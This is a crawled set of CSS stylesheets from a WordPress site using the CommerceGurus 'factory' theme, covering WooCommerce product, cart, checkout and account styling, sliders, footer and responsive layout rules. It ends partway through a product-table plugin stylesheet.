.woocommerce nav.woocommerce-pagination ul li a:hover {
  background-color: transparent;
  border-color: #999;
}


/* -- Product Details */

.woocommerce .woocommerce-product-rating .star-rating {
  margin-top: 0.6em;
  letter-spacing: 0.055em;
}

.woocommerce div.product .product_title {
  font-size: 32px;
  margin-bottom: 5px;
  line-height: 1.3em;
}

body.woocommerce div.product .woocommerce-product-rating {
  font-size: 0.85em;
  margin-bottom: 0.15em;
  margin-top: -8px;
}

.woocommerce div.product div.images .thumbnails a,
.woocommerce div.product div.images .thumbnails img {
  width: 60px;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background-color: #f5f5f5;
  margin: 0px;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
  outline: 0;
}

.woocommerce div.product a.woocommerce-review-link {
  position: relative;
  color: inherit;
  top: 1px;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 0.05em;
  font-weight: 400;
}

body.woocommerce div.product form.cart {
  margin-top: 1.5em;
}

.woocommerce div.product form.cart .button {
  width: 75%;
  height: 60px;
  padding: 0px;
  font-weight: 400;
  font-size: 24px;
  text-transform: capitalize;
  border-radius: 2px;
  margin-left: 1.2%;
  margin-top: 0px;
}

.woocommerce div.product form.cart .button:focus {
  outline: none;
}

.woocommerce button.button.alt:hover {
  opacity: 0.9;
}

.woocommerce .quantity .qty {
  width: 3em;
  text-align: center;
  height: 60px;
  border: 1px solid #e2e2e2;
  border-radius: 2px;
}

.woocommerce .quantity .qty:focus {
  border-color: #ccc;
}

.product_meta {
  font-size: 13px;
  padding-top: 15px;
  border-top: 1px dotted #e2e2e2;
}

.product_meta span {
  line-height: 1.6em;
  margin-bottom: 5px;
  margin-right: 10px;
}

body.woocommerce-page div.product div.thumbnails a.first {
  clear: inherit;
}

body.woocommerce-page div.product div.thumbnails a.last {
  margin-right: 3.8%;
}

body.woocommerce div.product div.images .flex-control-thumbs {
  margin: 10px -5px;
}

body.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0px 5px;
  margin-bottom: 10px;
}

/* -- Product Tabs */

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0px;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
  margin-right: 5px;
  border-color: #e2e2e2;
  background-color: #f7f7f7;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active {
  background: #fff;
  border-bottom-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #e2e2e2;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
  font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  visibility: hidden;
}


/* -- Product Reviews */

.woocommerce div.product .woocommerce-tabs p.woocommerce-noreviews {
  margin-top: -10px;
  margin-bottom: 30px;
}

.woocommerce div.product p.price {
  margin-right: 7px;
  padding-top: 3px;
  padding-bottom: 5px;
}

.woocommerce div.product p.price del {
  margin-right: 6px;
  font-size: 18px;
  color: #777;
}

.woocommerce div.product p.price ins {
  text-decoration: none;
  font-weight: 400;
}

.woocommerce #review_form p.stars {
  font-size: 13px;
  padding-top: 6px;
}

.woocommerce #review_form p.stars span {
  position: relative;
  top: 6px;
  left: 0px;
  width: 80%;
  float: right;
}

.woocommerce p.comment-form-comment {
  clear: both;
}

.woocommerce #reviews #comments h2,
.woocommerce #reviews h3 {
  margin-bottom: 20px;
}

.woocommerce #reviews h3.comment-reply-title {
  margin-bottom: 10px;
}

.woocommerce #reviews #comments ol.commentlist {
  margin-bottom: 20px;
}

.woocommerce #reviews #comments ol.commentlist .description {
  margin: 10px 0px 20px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 48px;
  border-radius: 3px;
  padding: 0px;
  border: none;
  background-color: transparent;
}

body.woocommerce .panel {
  box-shadow: none;
}

.woocommerce div.product form.cart .variations select {
  font-size: 15px;
}

.woocommerce div.product form.cart .variations .label {
  color: #333;
  font-size: 14px;
}

.woocommerce div.product form.cart .variations .label label {
  padding-top: 4px;
}

body.woocommerce table.shop_attributes td, 
body.woocommerce table.shop_attributes th,
body.woocommerce table.shop_attributes td p {
  font-size: 15px;
}

body.woocommerce table.shop_attributes th {
  font-weight: bolder;
}

body.woocommerce #respond .comment-reply-title {
  display: block;
  font-size: 20px;
  margin-bottom: 20px;
}

body.woocommerce #respond input#submit, 
body.woocommerce a.button, .woocommerce button.button, 
body.woocommerce input.button {
  font-weight: 400;
  margin-top: 1.2em;
}

.woocommerce-tabs h2, .related h2, .upsells h2, .woocommerce #reviews h3 {
  font-size: 22px;
  margin-top: 0px;
  line-height: 1.5em;
}

.related h2, .upsells h2 {
  margin-bottom: 25px;
}

.woocommerce #reviews #comments ol.commentlist {
  padding: 0px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 60px;
  border-radius: 2px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 0em;
  margin-top: 0px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-weight: normal;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  font-size: 15px;
  line-height: 1.5em;
  margin-top: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  font-size: 13px;
  margin-top: 3px;
  line-height: 0.9em;
  letter-spacing: 0.05em;
}

/* -- Messages */

.woocommerce .woocommerce-message .button {
  margin-top: 0px;
}

.woocommerce .woocommerce-info {
  padding-left: 1.5em !important;
}

.woocommerce .woocommerce-info:before {
  display: none;
}


/* -- Product Lightbox */

div.pp_woocommerce .pp_content_container {
  padding-bottom: 7px;
}

.pp_nav p.currentTextHolder {
  position: relative;
  top: -6px;
}

div.pp_woocommerce .pp_close {
  text-indent: -9999px;
}

/* -- Cart Items */

.woocommerce table.shop_table {
  border-radius: 0px;
  border: none;
}

.woocommerce table.shop_table th, .woocommerce table.shop_table td {
  border: none;
  vertical-align: middle;
}

.woocommerce table.shop_table tr.cart-subtotal td {
  font-weight: 400;
}

.woocommerce table.shop_table th {
  border-bottom: 1px solid #e2e2e2;
  font-weight: 400;
}

.woocommerce table.shop_table .product-remove {
  border-left: 1px solid #e2e2e2;
}

.woocommerce table.shop_table .product-subtotal {
  border-right: 1px solid #e2e2e2;
  text-align: right;
  padding-right: 18px;
}

.woocommerce .cart .button {
  font-weight: 400;
}

.woocommerce a.remove:hover {
  background: transparent;
  color: red !important;
  text-decoration: none;
  opacity: 0.8;
}

.woocommerce table.shop_table td {
  border-bottom: 1px solid #e2e2e2;
  padding: 20px 12px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
  padding: 9px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder {
  line-height: 1.4em;
}

.woocommerce table.shop_table td.actions {
  border: none;
  padding-left: 0px;
  padding-right: 0px;
}

.woocommerce table.shop_table .quantity .qty {
  height: auto;
}

.woocommerce table.shop_table .quantity input.qty {
  padding: 5px 0px;
  font-size: 15px;
}

.woocommerce-page table.cart td.actions .input-text {
  width: auto;
  padding: 7px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  background-color: #f2f2f2;
}

/* -- Cart Totals */

.content-area .cart_totals h2,
.content-area .cross-sells h2 {
  margin-top: 0px;
  margin-bottom: 15px;
  font-size: 24px;
}

.woocommerce .cart-collaterals, 
.woocommerce-page .cart-collaterals {
  margin-bottom: 30px;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th {
  margin-top: 0px;
  border-bottom: none;
  padding-left: 10px;
}

.woocommerce-cart .cart-collaterals .cart_totals table th {
  padding-left: 10px;
  padding-right: 10px;
  vertical-align: middle;
  font-weight: 400;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
  border: 1px solid #eee;
}

.content-area .cart-collaterals p {
  margin-bottom: 0px;
}

.woocommerce ul#shipping_method li {
  font-size: 15px;
  padding: 0px;
  text-indent: 0px;
}

.woocommerce ul#shipping_method li input {
  margin-right: 5px;
  position: relative;
  top: -1px;
}

.content-area .cart-collaterals table a.shipping-calculator-button {
  font-size: 15px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  padding: 17px 0px;
  font-size: 20px;
  font-weight: 400;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
  opacity: 0.9;
}

section.shipping-calculator-form {
  margin: 10px 10px 10px 0px;
}

.woocommerce section.shipping-calculator-form button.button {
  margin-top: 0.5em;
  font-size: 15px;
}

.woocommerce form .form-row {
  padding: 3px 0px;
}

body .select2-container .select2-choice {
  border-color: #e2e2e2;
  border-radius: 0px;
}

/* -- Empty Cart */

.content-area .entry-content p.return-to-shop {
  margin-bottom: 5em;
}

.woocommerce p.return-to-shop a.button {
  font-weight: inherit;
}


/* -- Checkout */

form.checkout label {
  margin-bottom: 0px;
}

.woocommerce form .form-row input.input-text#billing_address_1,
.woocommerce form .form-row input.input-text#shipping_address_1 {
  margin-bottom: -10px;
}

.woocommerce-shipping-fields h3#ship-to-different-address {
  position: relative;
  padding-left: 25px;
  line-height: 32px;
  margin-bottom: 28px;
  position: relative;
  top: 5px;
}

.woocommerce-shipping-fields h3#ship-to-different-address input.input-checkbox {
  position: absolute;
  top: 6px;
  left: 0px;
}

.content-area a.select2-choice:hover {
  border-bottom-color: inherit;
}

/* -- My Account */

.woocommerce-account .content-area h2 {
  margin-top: 0px;
  margin-bottom: 15px;
}

.woocommerce form.login, 
.woocommerce form.register {
  margin-top: 1.5em;
}

.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register {
  padding: 25px;
  border-radius: 2px;
  border-color: #e2e2e2;
}

.woocommerce form.register {
  border: none;
  background-color: #f6f6f6;
}

.woocommerce form.login input.button,
.woocommerce form.register input.button {
  margin: 10px 10px 10px 0px;
}

.woocommerce-account .addresses .title h3 {
  margin-top: 0em;
}

.col2-set.addresses {
  margin-top: 40px;
  margin-bottom: 40px;
}

.content-area .entry-content p.myaccount_user {
  margin-bottom: 40px;
}

.woocommerce-account .addresses .title .edit {
  margin-top: 6px;
}

.woocommerce form .form-row .select2-container {
  border: 1px solid #e2e2e2;
}

.select2-container .select2-choice {
  font-weight: inherit;
}

.woocommerce input.button {
  font-weight: 400;
}

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
  line-height: 1.3em;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: 48%;
}

body.woocommerce-account .content {
  padding-bottom: 40px;
}

.woocommerce-account .content-area .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  padding-left: 0px;
}

.woocommerce-account .content-area .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #111;
}

body .woocommerce table.my_account_orders {
  font-size: inherit;
}

body .woocommerce a.button {
  font-weight: 400;
}


/* -- Checkout */

.checkout_coupon p {
  margin-bottom: 0px;
}

.woocommerce-shipping-fields h3#ship-to-different-address label.checkbox {
  margin-top: 0px;
}

.woocommerce-checkout .content-area h3 {
  font-size: 24px;
  margin-bottom: 20px;
  margin-top: 10px;
}

.woocommerce-checkout .content-area h3#order_review_heading {
  margin-top: 40px;
}

.woocommerce table.woocommerce-checkout-review-order-table th {
  vertical-align: middle;
}

.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  border-top: none;
}

.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  border-top: none;
  font-weight: 600;
}

.woocommerce-checkout #payment {
  background: #f5f5f5;
  padding: 20px;
  margin-bottom: 50px;
  border-radius: 0px;
}

.woocommerce-checkout #payment div.payment_box {
  background-color: #fff;
}

.woocommerce-checkout #payment div.payment_box:before {
  border: 1em solid #fff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
}

.woocommerce-checkout #payment ul.payment_methods {
  border-color: #e2e2e2;
  padding-left: 0px;
  padding-right: 0px;
  margin: 0.8em;
}

.woocommerce form legend {
  padding-bottom: 10px;
  font-weight: 400;
  margin-top: 30px;
}

.woocommerce-account .entry-content a {
  border: none;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    font-size: 20px;
    padding: 20px 30px;
}

/* -- Confirmation */

.woocommerce-order-received .woocommerce {
  margin-bottom: 50px;
}

.woocommerce-order-received .content-area h2 {
  font-size: 24px;
}

.woocommerce table.shop_table thead th {
  font-size: 15px;
  border-top: 1px solid #e2e2e2;
}

.woocommerce-order-received .woocommerce table.shop_table tfoot td,
.woocommerce-order-received .woocommerce table.shop_table tfoot th {
  border-top: none;
  font-weight: bolder;
  vertical-align: middle;
}

.woocommerce table.shop_table strong.product-quantity {
  font-weight: inherit;
}

.woocommerce table.shop_table.customer_details tbody th {
  border-top: none;
  font-weight: bolder;
}

.woocommerce .order_details {
  padding-left: 0px;
  margin-top: 1.5em;
}

/*-------------------------------------------------------------------------*/
/*  16.0  Owl Carousel
/*-------------------------------------------------------------------------*/

.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel {
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; 
}

.owl-carousel .owl-item {
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}


/*-------------------------------------------------------------------------*/
/*  17.0  LayerSlider
/*-------------------------------------------------------------------------*/

.ls-slide a:hover {
  opacity: 0.9;
}

.ls-slide .slider-button:hover {
  border: 2px solid #fff !important; /* Important required */
}

.ls-nav-prev,
.ls-nav-next {
  background-color: rgba(0, 0, 0, 0.35);
  height: 50px;
  width: 50px;
  font-size: 14px;
  line-height: 50px;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 10px;
  margin-top: -25px;
  margin-left: -65px;
  z-index: 10;
  transition: all .3s ease-in-out !important;
  cursor: pointer;
}

.ls-wp-container:hover .ls-nav-prev {
  margin-left: 0px;
}

.ls-wp-container:hover .ls-nav-next {
  margin-right: 0px;
}

.ls-nav-prev:hover,
.ls-nav-next:hover {
  background-color: rgba(0, 0, 0, 1);
}

.ls-nav-next {
  left: auto;
  right: 10px;
  margin-left: 0px;
  margin-right: -65px;
}

.ls-nav-prev:after,
.ls-nav-next:after {
  position: absolute;
  left: 0;
  color: #fff;
  width: 100%;
  height: 100%;
  content: "\f3d2";
  font-family: 'Ionicons';
  line-height: 50px;
  text-align: center;
  display: block;
  font-size: 22px;
}

.ls-nav-next:after {
  content: "\f3d3";
}

body .ls-noskin .ls-nav-prev,
body .ls-noskin .ls-nav-next {
  visibility: visible;
  display: block;
  z-index: 40;
}

/* LS5 */

.content-area .ls-overflow-visible {
  overflow: hidden !important;
}


/*-------------------------------------------------------------------------*/
/*  18.0  Footer
/*-------------------------------------------------------------------------*/

.first-footer {
  font-size: 14px;
  position: relative;
  z-index: 2;
}

.first-footer .textwidget img {
  margin-bottom: 20px;
  height: auto;
  width: 100%;
  display: block;
}

.first-footer .widget_categories ul li:before {
  top: 7px;
}

.second-footer {
  font-size: 14px;
  padding: 20px 0px 15px 0px;
  position: fixed;
  bottom: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
}

.second-footer p {
  margin: 0;
}

.first-footer .textwidget, .second-footer .textwidget {
  line-height: 1.55em;
}

.first-footer ul,
.second-footer ul {
  padding: 0px;
  margin: 0px;
}

.first-footer ul {
  margin-top: 1px;
}

.first-footer .col-lg-3,
.first-footer .col-lg-4 {
  display: flex;
}

.first-footer i {
  font-size: 36px;
  position: relative;
  top: 3px;
}

.first-footer hr {
  border-top: 1px solid rgba(255,255,255,0.06);
  height: 1px;
  margin: 0em;
  margin-top: 12px;
  margin-bottom: 18px;
}

.first-footer .textwidget span {
  font-size: 1.3em;
  word-wrap: break-word;
}

.first-footer small {
  font-size: 1em;
  opacity: 0.65;
  position: relative;
  display: block;
  margin-bottom: -5px;
}

.first-footer .inner-widget-wrap {
  border-right: 1px solid rgba(255,255,255,0.06);
  padding-top: 40px;
  padding-bottom: 40px;
  padding-right: 30px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.first-footer .col-lg-3:last-child .inner-widget-wrap,
.first-footer .col-lg-4:last-child .inner-widget-wrap {
  border: none;
  padding-right: 0px;
}

.second-footer ul.inline li {
  display: inline;
  margin-right: 20px;
}

.second-footer ul.inline.right {
  text-align: right;
}

.second-footer ul.inline.right li {
  margin-right: 0px;
  margin-left: 20px;
}

.first-footer ul li,
.second-footer ul li {
  list-style: none;
}

.first-footer ul li a,
.second-footer ul li a {
  opacity: 1;
}

.second-footer ul li a {
  display: inline-block;
}

.first-footer ul li a:hover,
.second-footer ul li a:hover {
  text-decoration: none;
  opacity: 0.85;
}

.footer {
  font-size: 13px;
  padding: 15px 0px 20px 0px;
  text-align: center;
}


/* -- Social Icons */

.second-footer ul.inline li.facebook,
.second-footer ul.inline li.twitter,
.second-footer ul.inline li.linkedin,
.second-footer ul.inline li.google-plus {
  margin-left: 35px;
}

.second-footer ul.inline li a:before {
  font-family: 'Ionicons';
  margin-right: 8px;
  position: absolute;
  left: -18px;
  top: -2px;
}

.second-footer ul.inline li.facebook a:before {
  content: "\f231";
  color: #3b589c;
  left: -14px;
}

.second-footer ul.inline li.twitter a:before {
  content: "\f243";
  color: #22abf4;
}

.second-footer ul.inline li.linkedin a:before {
  content: "\f239";
  color: #1276ba;
}

.second-footer ul.inline li.google-plus a:before {
  content: "\f235";
  color: #d94d33;
}

.second-footer ul.inline li.youtube a:before {
  content: "\f24d";
  color: #d20c0c;
}

.second-footer ul.inline li.instagram a:before {
  content: "\f351";
  color: #17558c;
}
/* -- Back to Top */

.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: -40px;
  right: 15px;
  z-index: 5;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #fff;
  border: 2px solid #222;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in-out 0s;
  margin: 10px;
  border-radius: 50%;
}

.cd-top:before {
  text-indent: 0;
  font-family: 'Ionicons';
  content: "\f3d8";
  color: #222;
  font-size: 18px;
  position: absolute;
  right: 12px;
  top: 5px;
}

.cd-top.cd-is-visible, 
.cd-top.cd-fade-out, 
.no-touch .cd-top:hover {
  transition: all 0.3s ease-in-out 0s;
}

.cd-top.cd-is-visible {
  bottom: 15px;
  visibility: visible;
  opacity: 1;
}

/* BBPress */

body.bbpress .entry-content a {
  padding: 0px;
  border: none;
}

body.bbpress button {
  background-color: #111;
}

.structured-metadata {
  display: none;
}

.entry-header .author-meta {
  display: none;
}

.single .author-meta {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://indoservices.net/wp-content/themes/factory/css/responsive.css?ver=6.2.8
body_size: 1863
content:
/*
    Author: CommerceGurus
    Author URI: http://www.commercegurus.com
    License: GNU General Public License version 3.0
    License URI: http://www.gnu.org/licenses/gpl-3.0.html

----------------------------------------------------------------
>>> RESPONSIVE
----------------------------------------------------------------
*/

@media only screen and (min-width: 1100px) {
  .activate-mobile-search {
    display: none;
  }

  .pl-40 {
    padding-left: 40px !important; /* Required */
  }
}

@media only screen and (max-width: 1100px) {

  body {
    overflow-x: hidden;
  }

  .cg-menu-below .leftnav.text-logo {
    position: absolute;
    top: 0px;
    height: 60px;
    line-height: 60px;
  }

  .text-logo a {
    top: 7px;
  }

  .page-container {
    top: auto;
    margin-bottom: auto;
  }

  #mobile-menu {
    display: none !important; /* Required */ 
  }

  body #live-preview .open {
    display: none;
  }

  .rightnav .extra {
    display: none;
  }

  /* Responsive Header */

  .cg-transparent-header {
    height: 60px; /* Mobile height is fixed */
    line-height: inherit;
    background: #eee;
    top: 0px !important; /* Required to overrule inline style */
  }

   .cg-transparent-header .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }

  .cg-menu-below .cg-header-cart {
    position: absolute;
    left: 15px;
  }

  .cg-menu-below .logo a {
    line-height: 60px;
  }

  .cg-primary-menu-below-wrapper .container {
    position: relative;
    padding: 0px 15px;
  }

  .cg-logo-below .leftnav {
    line-height: 60px;
    height: 60px;
    left: 0px;
    right: 0px;
  }

  .cg-transparent-header .col-lg-12 {
    position: inherit;
  }

  .cg-primary-menu,
  .cg-header-fixed-wrapper,
  .site-search {
    display: none;
  }

  .logo img,
  .cg-menu-below .logo img {
    max-height: 35px;
  }

  .leftnav.logo {
    position: absolute;
    width: 100%;
    top: 0px;
  }

  body.page-template-page-full-width .content-area .entry-content .cg-section .container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .vc_tta-panels {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  body .vc_tta.vc_general .vc_tta-panel-body {
    padding-top: 0px;
  }

  body .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover, 
  body .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus {
    background-color: transparent;
  }

  .sidebar #secondary {
    padding-right: 0px;
  }

  .sidebar.right #secondary {
    padding-left: 0px;
  }

}


@media (min-width: 992px) and (max-width: 1200px) {

  .rightnav input.search-field {
    width: 135px;
  }

  .cg-primary-menu .menu > li > a {
    padding-left: 17px;
    padding-right: 17px;
  }

}

@media only screen and (max-width: 992px) {

  /* Hide Share Options on mobile */
  .breadcrumbs-wrapper p.cg-share {
    display: none;
  }

  .first-footer h4.widget-title {
    margin-top: 30px;
  }

  .row-eq-height {
    display: block;
  }

  /* Mobile Footer */
  .first-footer {
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: auto !important; /* Required */
  }

  .first-footer .inner-widget-wrap {
    padding: 0px;
    border: none;
    flex: auto;
  }

  .second-footer {
    position: relative;
    height: auto !important; /* Required */
  }

  .second-footer ul.inline.right {
    text-align: left;
    margin-top: 7px;
    margin-left: -16px;
  }

  .top-bar-right {
    text-align: left;
  }

  .cg-announcements .top-bar-right ul li {
    margin-left: 0px;
    margin-right: 20px;
  }

  .sidebar #secondary {
    border: none;
    flex: auto;
    padding-bottom: 30px;
  }

  .sidebar.right .widget.button.icon i {
    left: 13px;
  }

  .sidebar.right #secondary {
    border: none;
  }

}

@media only screen and (max-width: 768px) {

  textarea,
  input[type="text"],
  input[type="email"],
  input[type="button"],
  input[type="submit"] {
     -webkit-appearance: none;
     border-radius: 0;
  }

  #css-awards {
    display: none;
  }

  /* Mobile Details */
  .mobile-header-details {

    padding-top: 15px;
    display: block;
  }

  .mobile-header-details .cg-header-details {
    top: auto;
    transform: inherit;
    border: none;
    padding-left: 15px;
    margin-bottom: 10px;
  }

  .mobile-header-details .cg-header-details h4 {
    margin-bottom: 0px;
  }

  /* Hide top bar */
  .cg-announcements {
    display: none;
  }

  .cg-announcements.mobile-visible {
    display: block;
  }

  .cg-announcements.mobile-visible .top-bar-right {
    border-top: 1px solid rgba(255, 255, 255, 0.06);
    padding-top: 8px;
    margin-top: 5px;
  }

  .cg-announcements.mobile-visible .top-bar-right ul {
    margin-bottom: -2px;
  }

  .cg-announcements.mobile-visible .top-bar-left ul li {
    display: block;
  }

  body .ls-noskin .ls-nav-prev,
  body .ls-noskin .ls-nav-next {
    display: none;
  }

  .vertical-align {
    display: block;
  }

  .top-bar-right {
    text-align: left;
  }

  .rightnav {
    float: none;
  }

  .cg-menu-below .cg-extras .cg-header-details i {
    position: relative;
    left: auto;
    float: left;
  }

  .cg-header-details {
    margin-left: 0px;
  }

  .cg-menu-below .cg-extras .cg-header-details {
    float: none;
  }

  .blog-meta span.comments {
    float: none;
    display: block;
  }

  .comments-area {
    padding: 30px 15px;
  }

  .comments-area h2.comments-title {
    font-size: 24px;
  }

  .comment-list li.comment {
    padding-left: 0px;
  }

  .comment-list .avatar {
    position: relative;
    display: block;
    margin-bottom: 20px;
  }

  .content-area blockquote.pull-left {
    float: none;
    width: 100%;
    margin-right: 0px;
    margin-bottom: 25px;
  }

  .content-area blockquote.pull-right {
    float: none;
    width: 100%;
    margin-left: 0px;
    margin-bottom: 25px;
  }

  .join_top, .join_bottom, .down_arrow {
    display: none;
  }

  .comment-form input, .comment-form textarea {
    width: 100%;
    float: none;
  }

  .comment-form input.submit {
    margin-left: 0px;
    margin-top: 20px;
  }

  .blog-meta span.cg-blog-author:after {
    display: none;
  }

  .blog-meta span.comments {
    display: block;
  }

  body .header-wrapper,
  body.woocommerce-page .header-wrapper {
    padding: 55px 0px 55px;
  }

  .header-wrapper h1.cg-page-title {
    font-size: 30px;
    line-height: 1.4em;
  }

  .cg-share.btn-group {
    display: none;
  }

  .first-footer .textwidget img.logo {
    max-width: 200px;
  }

  .second-footer ul.inline.right {
    text-align: left;
    margin: 5px 0px 0px 20px;
  }

  .second-footer ul {
    margin-bottom: 10px;
  }

  .second-footer ul.inline.right li {
    margin-left: 0px;
    margin-right: 20px;
  }

  /* Responsive Images */
  .vc_single_image-wrapper,
  .vc_single_image-wrapper img {
    width: 100%;
  }

  .testimonial .vc_single_image-wrapper img {
    width: auto;
  }

  /* Responsive WooCommerce */
  .woocommerce-result-count {
    width: 100%;
  }

  body.woocommerce .woocommerce-ordering {
    float: none;
    margin-bottom: 10px;
  }

  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
    width: 47.5%;
    margin-bottom: 2em;
  }

  .woocommerce .products ul, 
  .woocommerce ul.products {
    margin-right: -2px;
  }

  .woocommerce #review_form p.stars span {
    left: auto;
    float: none;
    width: 100%;
  }

  .woocommerce #review_form #respond p.stars {
    clear: both;
  }

  body.woocommerce #review_form #respond textarea {
    width: 100%;
  }

  .woocommerce table.shop_table {
    font-size: 14px;
    line-height: 1.45em;
  }

  .woocommerce table.shop_table thead th {
    padding: 7px 4px;
    font-size: 13px;
  }

  .woocommerce table.shop_table td {
    padding-left: 4px;
    padding-right: 4px;
  }

  .woocommerce table.cart td.actions .button {
    width: 100%;
  }

  .woocommerce-cart table.cart td.actions .coupon .button {
    width: 100%;
  }

  .woocommerce-cart table.cart td.actions .coupon .input-text {
    float: none;
    width: 100%;
    margin-bottom: 5px;
  }

  .woocommerce-info a.showlogin,
  .woocommerce-info a.showcoupon {
    display: inline-block;
    clear: both;
  }

  .woocommerce form .form-row-first, .woocommerce form .form-row-last, 
  .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
  }

  .woocommerce-checkout #payment {
    padding: 0px;
  }

  .woocommerce table.woocommerce-checkout-review-order-table tfoot th,
  .shop_table.order_details th {
    width: 40%;
  }

  .woocommerce .order_details li {
    border: none;
    float: none;
    margin: 0px;
    margin-bottom: 15px;
  }

  body.woocommerce-account .woocommerce-MyAccount-navigation,
  body.woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: 100%;
  }


}

--- FILE ---
content_type: text/css
request_url: https://indoservices.net/wp-content/themes/factory/css/skins/blue.css?ver=6.2.8
body_size: 375
content:
.cg-primary-menu .menu > li:before {
	background-color: #72c1ea;
}

body .cg-announcements {
	background-color: #54a7d2;
}

body .cg-primary-menu-below-wrapper .menu > li.arrow a span:before,
body .cg-primary-menu-below-wrapper .menu > li.download a span:before {
	color: #72c1ea;
}

body .cg-primary-menu .menu > li > a:before {
	background-color: #72c1ea;
}

body .wpcf7 input.wpcf7-submit,
body .first-footer ul.list li:before,
body.woocommerce button.button.alt,
body .cg-primary-menu-below-wrapper .menu > li.current-menu-ancestor > a, 
body .cg-primary-menu-below-wrapper .menu > li.current_page_parent > a,
body .cg-primary-menu-below-wrapper .menu > li.current_page_item > a {
	background-color: #72c1ea;
}

body .vc_custom_1451746825740,
body .vc_custom_1451760849278,
body .vc_custom_1448385635444,
body .vc_custom_1448385577270,
body .vc_custom_1448385968962 {
	background-color: #72c1ea !important;
}

body .vc_custom_1448384414672,
body .vc_custom_1448386070994,
body .vc_custom_1448386061617 {
	background-color: #57adda !important;
}

p.ls-main-heading {
	color: #72c1ea !important;
}

body .widget.button a,
body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover a {
	background-color: #72c1ea;
	border-color: #72c1ea;
}

body .widget.button a:hover {
	color: inherit;
}

body .widget.invert a,
body.woocommerce.woocommerce-page ul.products li.product a:hover img {
	border-color: #72c1ea;
}

body .widget.invert a {
	background-color: transparent;
}

body .woocommerce div.product p.price,
body .widget.woocommerce .amount,
body.woocommerce-page.woocommerce ul.products li.product .price,
body .cg-primary-menu-below-wrapper .menu > li.download a:before,
body .cg-primary-menu-below-wrapper .menu > li.arrow a:before {
	color: #72c1ea;
}

body .cg-folding-cube .cg-cube:before,
body .widget_categories ul li:before,
body .container .mc4wp-form input[type="submit"],
body .widget_pages ul li:before {
	background-color: #72c1ea;
}

--- FILE ---
content_type: text/css
request_url: https://indoservices.net/wp-content/plugins/woo-product-table-pro/assets/css/universal-pro.css?ver=8.1.8
body_size: 1113
content:
.wpt_table_id_not_found{color: #d00;}
.toggle_on .col_inside_tag, .toggle_on .item_inside_cell {
    display: none;
}
span.wpt_click_to_view{cursor: pointer;}
span.wpt_click_to_view>i{font-weight: bold;}
.audio_player li {
    white-space: nowrap;
}


@media screen and ( max-width: 992px) {
    
}


.wpt_quick_qty {
    position: relative;
}
span.wpt-loader-quick-cart {
    background: var(--wpt_primary);
    height: 2px;
    width: 10%;
    margin: 0;
    position: absolute;
    left: 0;
    bottom: -3px;
    -webkit-animation: wpt-animated-line 1s linear infinite alternate;
